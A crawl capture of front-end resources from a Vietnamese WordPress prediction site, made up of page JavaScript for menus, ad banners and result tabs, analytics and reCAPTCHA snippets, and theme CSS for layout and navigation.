)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0, 4))) {
                        window.location.hash = link_id;
                        $('#toc_container').css('transition', "all 0.1s");
                        $('#toc_container').removeClass('active_scroll_show');
                        closeMenu();
                    } else {
                        window.location.hash = link_id;
                    }
                });
            } // End if
        });
        // Tắt quảng cáo banner
        if ($('.banner-casfish-content').length > 0) {
            $('a.close-ad').click(function() {
                var id_cl = $(this).data('id');
                $('#' + id_cl).css('display', 'none');
            })
        }

        // active kết quả
        if ($('.stt_round a.round').length > 0) {
            $('.stt_round a.round').click(function() {
                var id_class = $(this).data('id');
                $('.stt_round a.round').removeClass('active');
                $('.kq_round > div').removeClass('active');
                $(this).addClass('active');
                $('#kq_' + id_class).addClass('active');
            })
        }

    })

    function tab_bxh(params) {
        jQuery(".tablebxh").attr('style', 'display:none');
        jQuery("#" + params).attr('style', 'display:block');
        jQuery("ul.bxh_tab li").removeClass('active');
        jQuery("ul.bxh_tab li." + params).addClass('active');
    }
    tab_bxh('table_t');
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"484b5632de5b4060a17fe2d01ffa7d72","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qahTzfQ-_Lv6wUkjGNv_yg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765699943906');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://dudoan.top/wp-content/themes/dudoan/css/toc.css
body_size: 484
content:
#toc_container {
  background-color: white !important;
}
#toc_container ul {
  list-style: none;
}
#toc_container a{
    font-family: helveticaneue;
    font-size: 13px;
    color: #f85656 !important;
}
.scroll-toc {
  display: none;
  position: fixed;
  top: 48px;
  left: 10px;
  z-index: 999999;
  height: 50px;
  width: 50px;
  cursor: pointer;
  background: #0078ff;
  background-size: 80%;
  font-size: 35px;
  text-align: center;
  color: white;
  padding: 0px 0px;
}
.scroll-toc a {
  display: block;
  width: 100%;
  height: 100%;
}
.active_scroll {
  position: fixed;
  top: 103px;
  left: 6px;
  transform: all(0.6s);
  margin-left: -200%;
  z-index: 11111111;
  width: 22% !important;
}
.active_scroll_show {
  margin-left: 5px !important;
  transform: all(0.6s);
}

div.burger {
  /* height: 30px;
    width: 40px; */
  position: relative;
  /* top: 2px;
    right: -1px; */
  cursor: pointer;
  width: 100%;
  height: 100%;
  text-align: center;
}
div.x,
div.y,
div.z {
  position: absolute;
  margin: auto;
  top: 0px;
  left: 11px;
  bottom: 20px;
  background: #ffffff;
  border-radius: 2px;
  -webkit-transition: all 200ms ease-out;
  -moz-transition: all 200ms ease-out;
  -ms-transition: all 200ms ease-out;
  -o-transition: all 200ms ease-out;
  transition: all 200ms ease-out;
}
div.x,
div.y,
div.z {
  height: 3px;
  width: 26px;
}
div.y {
  top: 18px;
}
div.z {
  top: 37px;
}
div.collapse {
  top: 20px;
  -webkit-transition: all 70ms ease-out;
  -moz-transition: all 70ms ease-out;
  -ms-transition: all 70ms ease-out;
  -o-transition: all 70ms ease-out;
  transition: all 70ms ease-out;
}

div.rotate30 {
  -ms-transform: rotate(30deg);
  -webkit-transform: rotate(30deg);
  transform: rotate(30deg);
  -webkit-transition: all 50ms ease-out;
  -moz-transition: all 50ms ease-out;
  -ms-transition: all 50ms ease-out;
  -o-transition: all 50ms ease-out;
  transition: all 50ms ease-out;
}
div.rotate150 {
  -ms-transform: rotate(150deg);
  -webkit-transform: rotate(150deg);
  transform: rotate(150deg);
  -webkit-transition: all 50ms ease-out;
  -moz-transition: all 50ms ease-out;
  -ms-transition: all 50ms ease-out;
  -o-transition: all 50ms ease-out;
  transition: all 50ms ease-out;
}

div.rotate45 {
  -ms-transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  -webkit-transition: all 100ms ease-out;
  -moz-transition: all 100ms ease-out;
  -ms-transition: all 100ms ease-out;
  -o-transition: all 100ms ease-out;
  transition: all 100ms ease-out;
}
div.rotate135 {
  -ms-transform: rotate(135deg);
  -webkit-transform: rotate(135deg);
  transform: rotate(135deg);
  -webkit-transition: all 100ms ease-out;
  -moz-transition: all 100ms ease-out;
  -ms-transition: all 100ms ease-out;
  -o-transition: all 100ms ease-out;
  transition: all 100ms ease-out;
}

@media only screen and (max-width: 1269px) {
  .scroll-toc {
    top: initial !important;
    bottom: 11px !important;
  }
  #toc_container {
    display: block;
  }
  .active_scroll {
    left: 0px !important;
    width: auto !important;
    top: initial !important;
    bottom: 60px !important;
  }
}


--- FILE ---
content_type: text/css
request_url: https://dudoan.top/wp-content/themes/dudoan/css/style_v12.css?ver=16.5.6
body_size: 32863
content:
@font-face {
  font-family: helveticaneuebold;
  src: url(../fonts/VL_MarkSimonson-ProximaNovaBold.otf);
}

@font-face {
  font-family: helveticaneue;
  src: url(../fonts/helvetica-neue-regular.ttf);
}


html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
font,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td {
  border: 0;
  font: inherit;
  font-size: 100%;
  font-style: inherit;
  font-weight: inherit;
  margin: 0;
  outline: 0;
  padding: 0;
  vertical-align: baseline;
}

html {
  overflow-y: scroll;
  /* Keeps page centred in all browsers regardless of content height */
  -webkit-text-size-adjust: 100%;
  /* Prevents iOS text size adjust after orientation change, without disabling user zoom */
  -ms-text-size-adjust: 100%;
  /* www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */
}

* {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
  display: block;
}

ol,
ul {
  list-style: none;
}

table {
  /* tables still need 'cellspacing="0"' in the markup */
  border-collapse: collapse;
  border-spacing: 0;
  margin: 0 0 1.5em;
  width: 100%;
}

th {
  font-weight: bold;
}

th,
td,
.wp-block-table th,
.wp-block-table td {
  border: 1px solid #eaeaea;
  padding: 6px 10px;
}

caption,
th,
td {
  text-align: left;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
  content: "";
}

blockquote,
q {
  quotes: "" "";
}

a:focus {
  outline: thin dotted;
}

a:hover,
a:active {
  /* Improves readability when focused and also mouse hovered in all browsers people.opera.com/patrickl/experiments/keyboard/test */
  outline: 0;
}

a img {
  border: 0;
}

embed,
iframe,
object {
  max-width: 100%;
}


/*--------------------------------------
 * css thêm mới
** ----------------------------------------------- */
.breadcrumb {
  display: flex;
  flex-wrap: wrap;
  padding: 0 0;
  margin-bottom: 1rem;
  list-style: none;
  background-color: transparent;
}

.breadcrumb a {
  color: #b7953c;
  font-size: 14px;

}

.breadcrumb a i {
  margin-right: 5px;
}

.breadcrumb a.active {
  color: #af8735;
}


.breadcrumb-item+.breadcrumb-item::before {
  float: left;
  padding-right: 0.5rem;
  padding-left: 0.5rem;
  color: #7d879c;
  content: "/";
}


/*--------------------------------------
 * kết thức css thêm mới
** ----------------------------------------------- */







/*--------------------------------------------------------------
2.0 Typography
--------------------------------------------------------------*/
/*
====> 2.1 Headings
--------------------------------------------------------------*/
h1,
h2,
h3,
h4,
h5,
h6 {
  padding-bottom: 18px;
  color: #333333;
  font-weight: normal;
  /* font-family: helveticaneue; */

}

h1 {
  font-size: 36px;
  line-height: 1.2;
}

h2 {
  font-size: 32px;
  line-height: 1.2;
}

h3 {
  font-size: 28px;
  line-height: 1.2;
}

h4 {
  font-size: 21px;
  line-height: 1.2;
}

h5 {
  font-size: 19px;
  line-height: 1.2;
}

h6 {
  font-size: 18px;
  line-height: 1.2;
}

/*
====> 2.2 Others
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
  color: #444444;
  font: 16px "Open Sans", serif;
  line-height: 1.6;
  word-wrap: break-word;
}

p {
  line-height: 1.6;
  margin-bottom: 15px;
}

/*--------------------------------------------------------------
Background-image clickable
--------------------------------------------------------------*/
body.clickable-background-image {
  position: relative;
}

body.clickable-background-image .background-image-clickable {
  position: absolute;
  display: block;
  width: 100%;
  height: 100%;
  z-index: 1;
  cursor: pointer;
}

body.clickable-background-image .hfeed {
  position: relative;
  z-index: 99;
}

.paginate_links {
  text-align: center;
  margin-top: 30px;
}

.paginate_links a {
  background: #1c8abf;
  padding: 5px 10px;
  color: whitesmoke;
}

.paginate_links a:hover {
  background: #9ce3ff;
}

.paginate_links span {
  background: #044463;
  padding: 5px 10px;
}


/*--------------------------------------------------------------
3.0 Elements
--------------------------------------------------------------*/
/*
====> 3.1 Superscript and Subscript
--------------------------------------------------------------*/
sup,
sub {
  font-size: 10px;
  height: 0;
  line-height: 1;
  position: relative;
  vertical-align: baseline;
}

sup {
  bottom: 1ex;
}

sub {
  top: 0.5ex;
}

/*
====> 3.2 Table
--------------------------------------------------------------*/
table {
  /* tables still need 'cellspacing="0"' in the markup */
  border-collapse: collapse;
  border-spacing: 0;
  margin: 0 0 1.5em;
  width: 100%;
}

th {
  font-weight: bold;
  border: 1px solid #eaeaea;
  padding: 6px 10px;
}

td {
  border: 1px solid #eaeaea;
  padding: 6px 10px;
}

caption,
th,
td {
  text-align: left;
}

/*
====> 3.3 Lists
--------------------------------------------------------------*/
ul {
  list-style: none;
}

ol {
  list-style: none;
  list-style: decimal;
}

li>ul,
li>ol {
  margin: 0 0 0 10px;
}

/*
====> 3.4 Blockquote
--------------------------------------------------------------*/

blockquote,
.wp-block-quote,
.wp-block-quote.is-style-large,
.wp-block-quote.has-text-align-right {
  padding: 30px 30px 20px 45px;
  margin-bottom: 20px;
  background-color: #289dcc;
  color: #fff;
  border-radius: 5px;
  border-left: 0;
}

blockquote p,
.wp-block-quote p,
.wp-block-quote.is-style-large p,
.wp-block-quote.has-text-align-right p {
  font-size: 16px;
  font-family: "Open Sans", serif;
  line-height: 1.4;
  position: relative;
  padding-top: 0;
  padding-left: 15px;
}

blockquote p::before,
.wp-block-quote p::before,
.wp-block-quote.is-style-large p::before,
.wp-block-quote.has-text-align-right p::before {
  content: "\f10d";
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  color: #fff;
  font-size: 32px;
  position: absolute;
  top: -27px;
  left: -27px;
}

blockquote a,
.wp-block-quote a,
.wp-block-quote.is-style-large a,
.wp-block-quote.has-text-align-right a {
  color: #fff;
  text-decoration: underline;
}

blockquote em,
blockquote i,
blockquote cite,
.wp-block-quote em,
.wp-block-quote i,
.wp-block-quote cite,
.wp-block-quote.is-style-large em,
.wp-block-quote.is-style-large i,
.wp-block-quote.is-style-large cite,
.wp-block-quote.has-text-align-right em,
.wp-block-quote.has-text-align-right i,
.wp-block-quote.has-text-align-right cite {
  font-style: normal;
}

blockquote cite,
.wp-block-quote cite,
.wp-block-quote.is-style-large cite,
.wp-block-quote.has-text-align-right cite {
  font: 12px "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-weight: 300;
  letter-spacing: 0.05em;
  float: right;
}

blockquote.wp-block-quote.has-text-align-right {
  border-right: 0;
}

/*
====> 3.5 Others
--------------------------------------------------------------*/
body {
  background-color: #ffffff;
}

strong {
  font-weight: bold;
}

cite,
em,
i {
  font-style: italic;
}

pre {
  background-color: #fff;
  margin-bottom: 20px;
  overflow: auto;
  padding: 20px;
  border: 1px solid #eaeaea;
  font-family: "Courier 10 Pitch", Courier, monospace;
  font-size: 14px;
  line-height: 1.4;
  white-space: pre-wrap;
}

code,
kbd,
var,
samp,
tt {
  font-family: "Courier 10 Pitch", Courier, monospace;
  font-size: 14px;
  line-height: 1.4;
  white-space: pre-wrap;
}

abbr,
acronym,
dfn {
  border-bottom: 1px dotted #777777;
  cursor: help;
}

address {
  display: block;
  font-style: italic;
  margin: 0 0 15px;
}

ins {
  background: #f8f8f8;
}

hr,
.wp-block-separator {
  background-color: #ffffff;
  border: 0;
  height: 1px;
  margin: 30px 0;
}

dl {
  font-size: 16px;
}

dt {
  font-weight: bold;
  margin-bottom: 5px;
}

dd {
  margin-bottom: 24px;
}

.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  -webkit-clip-path: inset(50%);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
  /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  -webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  -webkit-clip-path: none;
  clip-path: none;
  color: #21759b;
  display: block;
  font-size: 0.875rem;
  font-size: 14px;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#main[tabindex="-1"]:focus {
  outline: 0;
}

/*--------------------------------------------------------------
4.0 Forms
--------------------------------------------------------------*/
input,
textarea {
  -webkit-border-radius: 0;
}

input[type="text"],
input[type="email"],
input[type="search"],
input[type="password"],
input[type="url"] {
  -moz-appearance: none !important;
  -webkit-appearance: none !important;
  appearance: none !important;
}

textarea {
  -moz-appearance: none !important;
  -webkit-appearance: none !important;
  appearance: none !important;
}

input[type="text"],
input[type="email"],
input[type="password"],
input[type="url"] {
  padding: 1%;
  border: 1px solid #eaeaea;
  line-height: 20px;
  width: 95%;
  margin: 0 0 30px;
  background-color: #f8f8f8;
  border-radius: 3px;
}

textarea {
  padding: 1%;
  border: 1px solid #eaeaea;
  line-height: 20px;
  width: 95%;
  margin: 0 0 30px;
  background-color: #f8f8f8;
  border-radius: 3px;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="search"]:focus,
input[type="password"]:focus,
input[type="url"]:focus {
  border: 1px solid #eaeaea;
}

textarea:focus {
  border: 1px solid #eaeaea;
}

input.s {
  width: 85%;
  padding: 4px 54px 4px 10px;
  height: 45px;
  color: #777777;
  background-color: #fff;
  margin: 0;
  border: 1px solid #eaeaea;
}

input.s:focus {
  padding-left: 10px;
  border-color: #eaeaea;
  text-indent: 0;
}

.colormag-button {
  margin-bottom: 30px;
  padding: 5px 10px;
  background-color: #289dcc;
  border: 0;
  -webkit-transition: background-color 0.3s linear 0s;
  transition: background-color 0.3s linear 0s;
  border-radius: 3px;
  font-size: 16px;
  -moz-appearance: none !important;
  -webkit-appearance: none !important;
  appearance: none !important;
  cursor: pointer;
  display: inline-block;
  color: #fff;
}

input[type="reset"],
input[type="button"],
input[type="submit"] {
  margin-bottom: 30px;
  padding: 5px 10px;
  background-color: #289dcc;
  border: 0;
  -webkit-transition: background-color 0.3s linear 0s;
  transition: background-color 0.3s linear 0s;
  border-radius: 3px;
  font-size: 16px;
  -moz-appearance: none !important;
  -webkit-appearance: none !important;
  appearance: none !important;
  cursor: pointer;
  display: inline-block;
  color: #fff;
}

button {
  padding: 5px 10px;
  background-color: #289dcc;
  border: 0;
  -webkit-transition: background-color 0.3s linear 0s;
  transition: background-color 0.3s linear 0s;
  border-radius: 3px;
  font-size: 16px;
  -moz-appearance: none !important;
  -webkit-appearance: none !important;
  appearance: none !important;
  cursor: pointer;
  display: inline-block;
  color: #fff;
}

#search-form input[type="submit"] {
  border-radius: 0;
  margin-left: -8px;
  margin-bottom: 0;
  padding: 6px 10px 5px;
  font-size: 18px;
}

.colormag-button:hover {
  background-color: #33363b;
}

input[type="reset"]:hover,
input[type="button"]:hover,
input[type="submit"]:hover {
  background-color: #33363b;
}

button:hover {
  background-color: #33363b;
}

/*--------------------------------------------------------------
5.0 Navigation
--------------------------------------------------------------*/
/*
====> 5.1 Links
--------------------------------------------------------------*/
a {
  color: #289dcc;
  text-decoration: none;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

a:focus,
a:active,
a:hover {
  text-decoration: none;
}

/*
====> 5.2 Primary Menu
--------------------------------------------------------------*/
nav li>ul,
nav li>ol {
  margin: 0;
  list-style: none;
}

#site-navigation {
  -webkit-box-shadow: 0 0 2px rgba(0, 0, 0, 0.1) inset;
  box-shadow: 0 0 2px rgba(0, 0, 0, 0.1) inset;
  position: relative;
  background-color: #232323;
  border-top: 4px solid #289dcc;
  z-index: 999;
}

#site-navigation .inner-wrap {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.home-icon .fa {
  color: #fff;
  font-size: 26px;
}

.home-icon.front_page_on {
  background-color: #044463;
}

.sticky-wrapper.is-sticky .main-navigation .home-icon a,
.sticky-wrapper .main-navigation .home-icon a {
  padding: 7px 10px;
}

.main-navigation .home-icon a {
  padding: 7px 10px;
}

.main-small-navigation .home-icon a {
  padding: 7px 10px;
}

.main-navigation {
  width: 100%;
  text-align: center;
}

.main-navigation li {
  float: left;
  position: relative;
  font-family: "Open Sans", serif;
  font-weight: 300;
}

.main-navigation a {
  color: #fff;
  display: block;
  float: none;
  font-size: 14px;
  font-weight: 600;
  padding: 10px 12px;
  text-transform: uppercase;
}

.main-navigation li.default-menu {
  display: none;
}

li.default-menu {
  display: none;
}

.main-navigation a:hover {
  color: #fff;
}

.main-navigation ul li.current-menu-item a {
  color: #fff;
}

.main-navigation ul li.current-menu-item a::after {
  color: #fff;
}

.main-navigation ul li.current_page_ancestor a,
.main-navigation ul li.current-menu-ancestor a,
.main-navigation ul li.current_page_item a,
.main-navigation ul li:hover>a {
  color: #fff;
}

.main-navigation li.menu-item-has-children:hover>a::after {
  color: #fff;
}

.main-navigation a:hover {
  background-color: #044463;
}

.main-navigation ul li.current-menu-item>a,
.main-navigation ul li.current_page_ancestor>a,
.main-navigation ul li.current-menu-ancestor>a,
.main-navigation ul li.current_page_item>a,
.main-navigation ul li:hover>a,
.main-navigation ul li.focus>a {
  background-color: #044463;
}

.main-navigation li.menu-item-has-children>a::after,
.main-navigation li li.menu-item-has-children>a::after,
.main-navigation li.page_item_has_children>a::after,
.main-navigation li li.page_item_has_children>a::after {
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  color: #fff;
  font-size: 14px;
  padding-left: 6px;
}

.main-navigation li.menu-item-has-children>a::after,
.main-navigation li.page_item_has_children>a::after {
  content: "\f107";
  color: #fff;
}

.main-navigation li li.menu-item-has-children>a::after,
.main-navigation li li.page_item_has_children>a::after {
  content: "\f105";
  position: absolute;
  right: 8px;
}

.sub-toggle {
  display: none;
}

.menu-logo a {
  padding: 0;
}

.menu-logo a:hover {
  background-color: unset;
}

.menu-logo img {
  width: auto;
  margin-bottom: 0;
}

/*
====> 5.3 Primary Menu Dropdown
--------------------------------------------------------------*/
.main-navigation .sub-menu,
.main-navigation .children {
  background-color: #232323;
}

.main-navigation ul li ul,
.main-navigation ul li:hover ul ul,
.main-navigation ul li.focus ul ul {
  left: -99999px;
  z-index: 100;
}

.main-navigation ul li.focus>ul {
  display: block;
}

.main-navigation ul ul li:hover ul ul,
.main-navigation ul ul li.focus ul ul {
  left: -99999px;
  z-index: 100;
}

.main-navigation ul ul ul li:hover ul ul,
.main-navigation ul ul ul ul li:hover ul ul,
.main-navigation ul ul ul li:hover ul ul,
.main-navigation ul ul ul ul li:hover ul ul {
  left: -99999px;
  z-index: 100;
}

.main-navigation ul li:hover>ul,
.main-navigation ul li.focus>ul {
  left: auto;
}

.main-navigation ul ul li:hover>ul,
.main-navigation ul ul li.focus>ul {
  left: 100%;
}

.main-navigation ul ul ul li:hover>ul,
.main-navigation ul ul ul li.focus>ul {
  left: 100%;
}

.main-navigation ul ul ul ul li:hover>ul,
.main-navigation ul ul ul ul ul li:hover>ul,
.main-navigation ul ul ul ul li.focus>ul,
.main-navigation ul ul ul ul ul li.focus>ul {
  left: 100%;
}

.main-navigation ul li ul {
  position: absolute;
  width: 270px;
  top: 100%;
}

.main-navigation ul li ul li {
  float: none;
}

.main-navigation ul li ul li a {
  border-top: none;
  float: none;
  font-size: 14px;
  height: 100%;
  padding: 10px 15px;
  color: #fff;
  display: block;
  text-align: left;
  text-transform: none;
}

.main-navigation ul li.current-menu-item ul li a,
.main-navigation ul li ul li.current-menu-item a,
.main-navigation ul li.current_page_ancestor ul li a,
.main-navigation ul li.current-menu-ancestor ul li a,
.main-navigation ul li.current_page_item ul li a {
  float: none;
  font-size: 14px;
  height: 100%;
  padding: 10px 15px;
  color: #fff;
  text-align: left;
  text-transform: none;
}

.main-navigation ul li ul li a:hover,
.main-navigation ul li ul li:hover>a {
  color: #fff;
  background-color: #289dcc;
}

.main-navigation ul li.current-menu-item ul li a:hover {
  color: #fff;
  background-color: #289dcc;
}

.main-navigation ul li ul li ul {
  left: 200px;
  top: 0;
}

.main-navigation select {
  display: none;
}






/*
====> 5.4 Responsive Menu
--------------------------------------------------------------*/
.menu-toggle,
.top-menu-toggle {
  display: none;
  cursor: pointer;
}

.site-header .menu-toggle {
  color: #fff;
  margin: 0;
  text-align: center;
  font-family: "Open Sans", serif;
  padding-bottom: 0;
  line-height: 1.2;
}

.site-header .menu-toggle:hover {
  background-color: #289dcc;
}

.site-header .menu-toggle::before {
  content: "\f0c9";
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  font-size: 22px;
  color: #fff;
  padding: 8px 12px;
  display: block;
}

.main-small-navigation {
  float: none;
}

.main-small-navigation .menu-logo a {
  padding: 0;
}

.main-small-navigation .menu-primary-container {
  width: 100%;
  position: absolute;
  top: 100%;
}

.main-small-navigation .menu-primary-container>ul,
.main-small-navigation .menu>ul {
  width: 100%;
}

.main-small-navigation ul {
  margin: 0;
  list-style: none;
}

.main-small-navigation a {
  display: block;
  font-size: 14px;
  color: #333333;
  padding: 10px 20px;
  text-decoration: none;
  text-transform: uppercase;
}

.main-small-navigation .random-post a {
  padding: 10px 12px;
  border-bottom: none;
}

.main-small-navigation li {
  background-color: #fff;
  position: relative;
}

.main-small-navigation li a:hover {
  background-color: #289dcc;
  color: #fff;
}

.main-small-navigation ul ul a {
  padding-left: 45px;
  text-transform: none;
}

.main-small-navigation ul ul ul a {
  padding-left: 90px;
}

.main-small-navigation .current_page_item>a,
.main-small-navigation .current-menu-item>a {
  background: #289dcc;
  color: #fff;
}

/*--------------------------------------------------------------
6.0 Images
--------------------------------------------------------------*/
figure {
  margin: 0;
  text-align: center;
}

img {
  max-width: 100%;
  height: auto;
  vertical-align: top;
  margin-bottom: 18px;
}

.entry-content img,
.comment-content img,
.widget img {
  max-width: 100%;
  /* Fluid images for posts, comments, and widgets */
}

img.size-full,
img.size-large {
  max-width: 100%;
  height: auto;
}

.entry-content img.wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}

img.alignleft,
img.alignright,
img.aligncenter {
  margin-bottom: 1.625em;
}

a img {
  border: 0;
}

img#wpstats {
  display: none;
}

/*--------------------------------------------------------------
7.0 Alignments
--------------------------------------------------------------*/
.alignleft {
  display: inline;
  float: left;
  margin-right: 30px;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 30px;
}

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
  text-align: center;
}

/*--------------------------------------------------------------
8.0 Clearings
--------------------------------------------------------------*/
.clearfix {
  display: inline-block;
}

.clearfix::after {
  visibility: hidden;
  display: block;
  font-size: 0;
  content: " ";
  clear: both;
  height: 0;
}

* html .clearfix {
  height: 1%;
}

.clearfix {
  display: block;
}

/*--------------------------------------------------------------
9.0 Media
--------------------------------------------------------------*/
/*
====> 9.1 Captions
--------------------------------------------------------------*/
.wp-caption {
  border: 1px solid #cccccc;
  margin-bottom: 1.5rem;
  max-width: 100%;
}

#colophon .wp-caption {
  border: 1px solid #444444;
}

.wp-caption img[class*="wp-image-"] {
  display: block;
  margin: 1.2% auto 0;
  max-width: 98%;
}

.wp-caption-text {
  text-align: center;
}

.wp-caption .wp-caption-text {
  margin: 0.8075rem 0;
}

/*
====> 9.2 WordPress Gallery Support
--------------------------------------------------------------*/
.gallery {
  margin: 0 auto 15px;
}

.gallery-item {
  display: inline-block;
  padding: 15px 2%;
  text-align: center;
  vertical-align: top;
  width: 100%;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.gallery-columns-3 .gallery-item,
.gallery-columns-4 .gallery-item,
.gallery-columns-5 .gallery-item {
  padding: 15px 1%;
}

.gallery-columns-6 .gallery-item,
.gallery-columns-7 .gallery-item,
.gallery-columns-8 .gallery-item,
.gallery-columns-9 .gallery-item {
  padding: 10px 0.5%;
}

.gallery-columns-2 .gallery-item {
  width: 50%;
}

.gallery-columns-3 .gallery-item {
  width: 33.33%;
}

.gallery-columns-4 .gallery-item {
  width: 25%;
}

.gallery-columns-5 .gallery-item {
  width: 20%;
}

.gallery-columns-6 .gallery-item {
  width: 16.66%;
}

.gallery-columns-7 .gallery-item {
  width: 14.28%;
}

.gallery-columns-8 .gallery-item {
  width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  width: 11.11%;
}

.gallery-icon img {
  margin: 0 auto;
}

.gallery .gallery-caption {
  font-size: 12px;
  line-height: 1.2;
  padding-top: 5px;
}

/*--------------------------------------------------------------
10.0 Extras
--------------------------------------------------------------*/
/*
====> 10.1 Search Design
--------------------------------------------------------------*/
.search-random-icons-container {
  -webkit-box-ordinal-group: 4;
  -ms-flex-order: 3;
  order: 3;
  margin-left: auto;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

#masthead .search-wrap input.s {
  width: 200px;
}

.fa.search-top {
  color: #ffffff;
  cursor: pointer;
  font-size: 21px;
  padding: 10px 12px;
}

.fa.search-top:hover {
  background-color: #044463;
}

.search-wrap {
  position: relative;
}

.search-wrap button {
  border-radius: 0;
  color: #fff;
  line-height: 45px;
  margin-bottom: 0;
  padding: 0 15px;
  margin-left: -5px;
  margin-top: 1px;
}

.search-icon::before {
  content: "\f002";
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  color: #fff;
  font-size: 18px;
}

.search-form-top {
  border: 1px solid #eaeaea;
  display: none;
  padding: 10px;
  position: absolute;
  right: 0;
  top: 44px;
  z-index: 9999;
  background-color: #fff;
}

.search-form-top.show {
  display: block;
}

.not-found .search-wrap button {
  right: 175px;
}

#secondary .search-wrap button {
  right: 26px;
}

/*
====> 10.2 Header Top Bar
--------------------------------------------------------------*/
#header-meta {
  background-color: #fff;
}

.news-bar {
  background-color: #fff;
  padding: 8px 0 4px;
  -webkit-box-shadow: 0 0 2px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 2px 0 rgba(0, 0, 0, 0.1);
  font-size: 14px;
  border-bottom-style: solid;
}

.news-bar .inner-wrap {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.news-bar .tg-new-bar__two {
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
}

.breaking-news {
  float: left;
  position: relative;
  word-wrap: break-word;
}

.breaking-news div {
  display: none;
}

